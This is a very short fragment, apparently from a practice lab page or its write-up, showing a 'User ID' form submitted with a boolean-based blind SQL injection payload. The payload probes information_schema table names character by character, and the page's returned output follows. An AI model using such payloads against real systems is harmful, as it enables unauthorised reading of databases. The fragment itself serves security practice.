 User ID:
Submit
ID: 1' and ascii(substr((select table_name from information_schema.tables where  table_schema=database() limit 0,1),1,1))>9
First name: admin
Surname: admin
More info